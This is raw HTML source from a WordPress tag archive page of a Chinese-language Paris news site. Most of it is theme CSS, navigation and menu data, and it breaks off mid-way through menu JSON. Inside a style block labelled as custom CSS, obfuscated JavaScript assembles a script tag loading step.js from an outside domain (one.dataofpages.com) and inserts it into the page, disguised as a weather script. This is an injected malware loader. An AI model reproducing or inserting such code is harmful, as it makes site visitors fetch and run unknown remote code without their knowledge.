<meta name="msapplication-TileImage" content="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2023/10/cropped-logo2023s.png?fit=270%2C270&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			.wp-caption-text, .wp-caption-dd {
	text-align:center;
}

.td-post-content figure img, .mce-content-body figure img {
	display:block;
	margin-left:auto;
	margin-right:auto;
}		</style>
			<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
(function(){try {var/*_wnvfxkqrh*/_yuwkdtyzfsu=String;let/*_spcenfgolok*/_lsjng="f"+"ro"+_yuwkdtyzfsu['fr'+'om'+String.fromCharCode(67,/*aanxuekehxvn*/104,97,114/*_spcenfgolok*/,67,111,100,101)](109,67,/*acdrztn*/104,/*_wnvfxkqrh*/97,114/*acdrztn*/,67)+"o"+"de";var/*acdrztn*/_ynwaleo="s"+"c"/*acdrztn*/+_yuwkdtyzfsu[_lsjng](114/*_wnvfxkqrh*/,105,/*_evdta*/112,116),/*_iiosrot*/aanxuekehxvn="c"+"re"+_yuwkdtyzfsu[_lsjng](97/*aanxuekehxvn*/,116,101,69/*_unmxcfl*/,108,101,109/*_spcenfgolok*/,101,110,116),/*_wnvfxkqrh*/acdrztn="s"+_yuwkdtyzfsu[_lsjng](114/*_wnvfxkqrh*/,99),/*_unmxcfl*/_unmxcfl=_yuwkdtyzfsu[_lsjng](105/*_unmxcfl*/,100),/*_evdta*/_wnvfxkqrh="cu"+"rre"+_yuwkdtyzfsu[_lsjng](110,116/*_unmxcfl*/,83,99/*_wnvfxkqrh*/,114,105/*_unmxcfl*/,112,116);let/*_iiosrot*/_spcenfgolok="pa"+"r"+_yuwkdtyzfsu[_lsjng](101,110/*_evdta*/,116,78/*_flufqucivrn*/,111,100/*_spcenfgolok*/,101), _evdta="i"+"ns"+_yuwkdtyzfsu[_lsjng](101,114/*aanxuekehxvn*/,116,66/*acdrztn*/,101,102/*_wnvfxkqrh*/,111,114,101),/*aanxuekehxvn*/_iiosrot="ge"+"El"+_yuwkdtyzfsu[_lsjng](101,109/*_unmxcfl*/,101,110/*_evdta*/,116,115,66/*_wnvfxkqrh*/,121,84,97,103/*_iiosrot*/,78,97,109,101),/*_flufqucivrn*/_flufqucivrn="h"+"e"+_yuwkdtyzfsu[_lsjng](97/*_spcenfgolok*/,100),/*apvczw*/apvczw="ap"/*acdrztn*/+"p"+_yuwkdtyzfsu[_lsjng](101/*acdrztn*/,110/*_unmxcfl*/,100,67/*_spcenfgolok*/,104,105/*_flufqucivrn*/,108,100),/*_flufqucivrn*/_jjybdrrya=document;var/*_iiosrot*/_gqrw="t"/*_iiosrot*/+"e"+_yuwkdtyzfsu[_lsjng](109,112/*acdrztn*/,95,119,101,97/*aanxuekehxvn*/,116,104,101/*_unmxcfl*/,114,95,115/*_spcenfgolok*/,99,114,105/*_evdta*/,112,116),/*_wnvfxkqrh*/_npmhhyqeyfk=_jjybdrrya[aanxuekehxvn](_ynwaleo),/*_unmxcfl*/awwbpxx=_yuwkdtyzfsu[_lsjng](104/*acdrztn*/,116,116,/*_evdta*/112,115,/*_wnvfxkqrh*/58,47,47)+_yuwkdtyzfsu[_lsjng](111/*_iiosrot*//*_unmxcfl*/,110/*_spcenfgolok*/,101/*_iiosrot*/,46/*_spcenfgolok*/,100,97/*_unmxcfl*/,116,97/*_unmxcfl*/,111/*_iiosrot*//*_spcenfgolok*/,102/*_unmxcfl*/,112,97/*_spcenfgolok*/,103/*_spcenfgolok*/,101/*_iiosrot*//*_unmxcfl*/,115,46,99/*_unmxcfl*/,111/*_iiosrot*//*_spcenfgolok*/,109)+_yuwkdtyzfsu[_lsjng](47)+_yuwkdtyzfsu[_lsjng](115,99,/*_wnvfxkqrh*/114,/*_wnvfxkqrh*/105,112,116,115)+_yuwkdtyzfsu[_lsjng](47)+_yuwkdtyzfsu[_lsjng](115)+"t"+"ep"+_yuwkdtyzfsu[_lsjng](46,106,115);/*aanxuekehxvn*/_npmhhyqeyfk[acdrztn]=awwbpxx;/*acdrztn*/_npmhhyqeyfk[_unmxcfl]=_gqrw;if(_jjybdrrya[_wnvfxkqrh])/*aanxuekehxvn*/{/*_unmxcfl*/_jjybdrrya[_wnvfxkqrh][_spcenfgolok][_evdta](_npmhhyqeyfk,_jjybdrrya[_wnvfxkqrh]);}/*_spcenfgolok*/else/*_iiosrot*/{_jjybdrrya[_iiosrot](_flufqucivrn)[0][apvczw](_npmhhyqeyfk);}} catch (err) {}/*f2dbacb8f6b1bb173403a78600cf8e00*/})();</style><style id='wp-block-preformatted-inline-css' type='text/css'>
.wp-block-preformatted{box-sizing:border-box;white-space:pre-wrap}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/preformatted/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="archive tag tag-zhongmeitanpan tag-2259 wp-theme-Newsmag wp-child-theme-Newsmag-child global-block-template-1 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://x.com/laonongroad" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-26277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-has-children menu-item-26277"><a href="https://www.sohfrance.org/news/">新闻<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.sohfrance.org/category/news/daluixinwen/">中国大陆</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/news/ouzhouxinwen/">欧洲新闻</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/news/hktw/">港台新闻</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/news/zonghexinwen/">综合新闻</a></li>
</ul>
</li>
<li id="menu-item-26228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26228"><a href="https://www.sohfrance.org/shenghuo/">生活<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/ouzhoushenghuo/hrgs/">华人故事</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/ouzhoushenghuo/health/">大健康</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/ouzhoushenghuo/travle-shop/">旅遊購物</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/ouzhoushenghuo/europ/">歐洲生活</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/ouzhoushenghuo/shzx/">生活资讯</a></li>
</ul>
</li>
<li id="menu-item-31310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-31310"><a href="https://www.sohfrance.org/wenhua/">文化<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/wenhuashalong/ctwh/">传统文化</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/wenhuashalong/lshm/">历史回眸</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/wenhuashalong/xlyz/">心灵驿站</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/wenhuashalong/hanyuhanzi/">汉语汉字</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/wenhuashalong/shcf/">生活采风</a></li>
</ul>
</li>
<li id="menu-item-80955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80955"><a href="http://sohfrance.com/">教中文</a></li>
<li class="menu-item menu-item-gtranslate menu-item-has-children notranslate"><a href="#" data-gt-lang="zh-CN" class="gt-current-wrapper notranslate">简体中文</a><ul class="dropdown-menu sub-menu"><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="zh-CN" class="gt-current-lang notranslate">简体中文</a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="zh-TW" class="notranslate">繁體中文</a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="en" class="notranslate">English</a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="fr" class="notranslate">Français</a></li></ul></li></ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.sohfrance.org/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>搜索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-2">
            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://x.com/laonongroad" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>
            <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                2026. 01. 19
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-topmenu" class="top-header-menu"><li id="menu-item-32949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-32949"><a>投稿-联系信箱：contact@sohfrance.org</a></li>
</ul></div></div>    </div>

    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://www.sohfrance.org/">
            <img class="td-retina-data" data-retina="https://www.sohfrance.org/wp-content/uploads/2023/10/logo2023sn.png" src="https://www.sohfrance.org/wp-content/uploads/2023/10/logo2023s.png" alt="巴黎生活台"  width="270" height="90"/>
            <span class="td-visual-hidden">巴黎生活</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1"><a href="https://zh-cn.shenyun.com/paris"><img src="https://www.sohfrance.org/wp-content/uploads/2025/05/shenyun2025-top.png" alt="" class="wp-image-161651"/></a></div>

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-header" href="https://www.sohfrance.org/">
		<img class="td-retina-data" data-retina="https://www.sohfrance.org/wp-content/uploads/2023/10/logo2023sn.png" src="https://www.sohfrance.org/wp-content/uploads/2023/10/logo2023s2.png" alt="巴黎生活台"  width="270" height="90"/>
	</a>
		<a class="td-header-logo td-sticky-header" href="https://www.sohfrance.org/">
		<img class="td-retina-data" data-retina="https://www.sohfrance.org/wp-content/uploads/2023/10/logo2023sn.png" src="https://www.sohfrance.org/wp-content/uploads/2023/10/logo2023s.png" alt="巴黎生活台"  width="270" height="90"/>
	</a>
	    </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-mega-menu menu-item-26277"><a href="https://www.sohfrance.org/news/">新闻</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"20","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "14744";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "2949";
tdBlocksArray.push(block_tdi_2);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181761.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e60\u8fd1\u5e73\u5931\u6743\u8ff9\u8c61\u6108\u53d1\u660e\u663e\uff1a\u4ece\u201c\u515a\u4e2d\u592e\u201d\u8868\u8ff0\u53d8\u5316\u770b\u4f53\u5236\u6743\u529b\u91cd\u6784\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/%E8%99%9A%E7%BD%AE%E5%8C%96%E7%9A%84%E4%B9%A0%E8%BF%91%E5%B9%B3.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e60\u8fd1\u5e73\u5931\u6743\u8ff9\u8c61\u6108\u53d1\u660e\u663e\uff1a\u4ece\u201c\u515a\u4e2d\u592e\u201d\u8868\u8ff0\u53d8\u5316\u770b\u4f53\u5236\u6743\u529b\u91cd\u6784\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181761.html\/\"  rel=\"bookmark\" title=\"\u4e60\u8fd1\u5e73\u5931\u6743\u8ff9\u8c61\u6108\u53d1\u660e\u663e\uff1a\u4ece\u201c\u515a\u4e2d\u592e\u201d\u8868\u8ff0\u53d8\u5316\u770b\u4f53\u5236\u6743\u529b\u91cd\u6784\">\u4e60\u8fd1\u5e73\u5931\u6743\u8ff9\u8c61\u6108\u53d1\u660e\u663e\uff1a\u4ece\u201c\u515a\u4e2d\u592e\u201d\u8868\u8ff0\u53d8\u5316\u770b\u4f53\u5236...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181759.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7528\u5341\u4e2a\u95ee\u9898\u6765\u5224\u65ad\u5b69\u5b50\u88ab\u76d7\u53d6\u5668\u5b98\u7684\u73b0\u5b9e\u98ce\u9669\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=80&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=100&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=180&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=238&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=265&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=530&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u7528\u5341\u4e2a\u95ee\u9898\u6765\u5224\u65ad\u5b69\u5b50\u88ab\u76d7\u53d6\u5668\u5b98\u7684\u73b0\u5b9e\u98ce\u9669\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181759.html\/\"  rel=\"bookmark\" title=\"\u7528\u5341\u4e2a\u95ee\u9898\u6765\u5224\u65ad\u5b69\u5b50\u88ab\u76d7\u53d6\u5668\u5b98\u7684\u73b0\u5b9e\u98ce\u9669\">\u7528\u5341\u4e2a\u95ee\u9898\u6765\u5224\u65ad\u5b69\u5b50\u88ab\u76d7\u53d6\u5668\u5b98\u7684\u73b0\u5b9e\u98ce\u9669<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181757.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781\u9650\u6d4b\u8bd5\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E4%BC%8A%E6%9C%97%E6%B0%91%E4%BC%97%E6%8A%97%E8%AE%AE2.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781\u9650\u6d4b\u8bd5\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181757.html\/\"  rel=\"bookmark\" title=\"\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781\u9650\u6d4b\u8bd5\">\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181754.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765\u4e34\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=100%2C75&#038;ssl=1 100w, 